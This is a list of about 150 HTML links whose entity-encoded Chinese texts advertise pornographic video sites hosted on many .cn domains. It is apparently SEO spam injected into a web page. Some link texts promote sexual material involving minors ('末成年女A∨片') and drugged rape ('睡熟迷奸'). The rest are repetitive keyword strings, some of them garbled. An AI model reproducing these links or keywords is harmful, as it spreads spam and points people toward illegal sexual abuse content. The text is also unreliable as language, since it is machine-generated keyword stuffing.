<a href="http://hwofke.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chimr.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nglydhj.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hqiao.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://howardjohnsonningbo.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CFB;</a>|
<a href="http://ywxab.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szsmys.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://isof.cn" target="_blank">&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;3d&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yixingtech.com.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://sunriseydy.cn" target="_blank">&#x770B;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://chimr.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://hotelwyndhamxian.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://west126.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;</a>|
<a href="http://sssfp.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;</a>|
<a href="http://victorcross.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nuoshengmei.com.cn" target="_blank">18&#x7981;&#x65E0;&#x906E;&#x6321;&#x7F9E;&#x7F9E;&#x6C61;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;</a>|
<a href="http://nxhm.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x4E00;&#x533A;</a>|
<a href="http://csjinhe.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x4E00;&#x533A;</a>|
<a href="http://shzhsmfw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sh-fireworks.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x4E00;</a>|
<a href="http://fsio.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://kmjsjd.cn" target="_blank">&#x72E0;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://flashease.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x9732;&#x51FA;&#x6781;&#x54C1;</a>|
<a href="http://wjqu.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://expms.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhengzhongyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zpun.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://try888.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;&#x770B;</a>|
<a href="http://kagean.com.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqlwfls.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x53E3;&#x7206;&#x541E;&#x7CBE;</a>|
<a href="http://nicelight.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kengguan.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wenggao.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzsbyy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kengguan.cn" target="_blank">&#x9965;&#x6E34;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dn02z3.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7206;&#x7092;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sh100ye.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://tssyywx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hefutang.cn" target="_blank">&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzfain.org.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x542B;&#x7F9E;&#x542B;&#x7F9E;&#x8349;</a>|
<a href="http://yun800.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wpfdcw.cn" target="_blank">&#x65E5;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;&#x514D;&#x8D39;&#x9EBB;&#x8C46;</a>|
<a href="http://66dr.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://xinnanjing.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x9AD8;&#x6E05;</a>|
<a href="http://ydxcv.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x533A;&#x6309;&#x6469;</a>|
<a href="http://jkbxwny.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x7F51;&#x5740;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://yunshanhong.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5973;</a>|
<a href="http://yzxing.com.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://chimr.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://0557auto.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E45;</a>|
<a href="http://xunleiyun.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tcmmedia.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bfgz.org.cn" target="_blank">av&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://runweifood.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://royalgrace.cn" target="_blank">&#x9AD8;&#x6E05;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zurpd.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;a&#x2174;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liusun.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;&#x8F6F;&#x4EF6;</a>|
<a href="http://szsmys.cn" target="_blank">&#x4E45;&#x4E45;&#x5FEB;&#x64AD;&#x7535;&#x5F71;</a>|
<a href="http://jgbm.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x5947;&#x7C73;777</a>|
<a href="http://wptcb.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;</a>|
<a href="http://obqg.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://gzsbyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EBF;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hotelwyndhamxian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nuoshengmei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://gz6h.cn" target="_blank">av&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://899v.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://fsio.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://qd-online.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://xhlr.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gz6h.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://sqbm8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://worldshopping.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x8272;</a>|
<a href="http://rga001.cn" target="_blank">&#x88E4;&#x889C;&#x7F8E;&#x5973;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yebxkn.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://annaian.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x6027;&#x8272;av&#x871C;&#x6843;</a>|
<a href="http://qkqx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x4EA7;&#x65E0;&#x7801;2020</a>|
<a href="http://ad1982.cn" target="_blank">&#x5185;&#x5C04;&#x7EA7;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://majiong.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;777</a>|
<a href="http://tldk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>|
<a href="http://xiangjiaoxiaoshuo.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://atwx.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F0A;&#x4EBA;&#x8BBA;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://rhinestone.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;_&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://weiyani.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://minfadian.com.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x6B63;&#x5728;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhuamuqi.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x6027;&#x751F;&#x6D3B;&#x7247;</a>|
<a href="http://pcjpet.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x6155;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nosemoon.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqshijia.cn" target="_blank">91&#x56FD;&#x62CD;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://pinwa.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x556A;&#x556A;</a>|
<a href="http://bnbd.cn" target="_blank">&#x5348;&#x591C;dj&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x56FD;&#x8BED;&#x7248;,</a>|
<a href="http://cicdata.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mariecallenders.cn" target="_blank">&#x56FD;&#x4EA7;&#x7761;&#x719F;&#x8FF7;&#x5977;&#x7CFB;&#x5217;&#x7F51;&#x7AD9;</a>|
<a href="http://ccmetro.cn" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;A&#x2228;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://megson.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nigege.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x798F;&#x5229;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://mygoo.cn" target="_blank">&#x6027;&#x8272;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://czzkdnxx.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://caoshai.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdhntx18.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;av&#x6210;&#x672C;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://xxxzb.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://huodongming.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://ppxyl.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://kaili88.cn" target="_blank">&#x6211;&#x548C;&#x5CB3;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4EA4;&#x6362;&#x7CFB;&#x5217;</a>|
<a href="http://daofp.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bigbiz.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://majiong.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://efl-tutor.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://feelsoar.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://roadstone.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://nosemoon.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x4EA7;&#x65E0;&#x7801;2020</a>|
<a href="http://firesale.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://qgooo.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5FEB;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://roadstone.net.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x6BDB;&#x4E00;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://flower8.cn" target="_blank">TOKYOVANIA&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7535;&#x5F71;</a>|
<a href="http://kybjycm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x563F;&#x54BB;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wangshangtoucai.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x9009;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nigege.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://smartweather.cn" target="_blank">&#x56DB;&#x623F;&#x64AD;&#x64AD;&#x5F00;&#x5FC3;&#x4E94;&#x6708;</a>|
<a href="http://huizhiming.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x6D32;&#x6BDB;&#x7247;a&#x7EA7;&#x89C6;&#x9891;&#x8001;&#x5987;&#x5973;</a>|
<a href="http://kgvbc.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x5929;&#x5802;&#x7684;</a>|
<a href="http://albar.cn" target="_blank">av&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huizhiming.cn" target="_blank">&#x6B27;&#x7F8E;AAAAAA&#x7EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://ayhuanyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x767D;&#x4E1D;&#x4E0B;&#x8F7D;</a>|
<a href="http://kdplastics.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x89C6;&#x9891; &#x4E0D;&#x5361; &#x4E00;&#x533A;</a>|
<a href="http://nbksdzkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;91</a>|
<a href="http://ppxyl.cn" target="_blank">&#x514D;&#x8D39;&#x6700;&#x65B0;&#x6027;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://iwecon.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5929;</a>|
<a href="http://chsif.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stwanda.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wlgttx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x5993;&#x5973;</a>|
<a href="http://0591edu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dlclb.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://saromo.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://123362.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EBF;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tfsuc.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://firesale.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;A&#x2164;
&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huaxin-building.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;</a>|
<a href="http://hkfangwu.cn" target="_blank">91&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://misdo.cn" target="_blank">&#x5929;&#x5E72;&#x591C;&#x5929;&#x5929;&#x591C;&#x5929;&#x5E72;&#x5929;2004&#x5E74;</a>|
<a href="http://renhesheny.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://ayhuanyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://dtbq.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x78B0;</a>|
<a href="http://tlsj168.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x5361;</a>|
<a href="http://nbksdzkj.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rjyzj.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
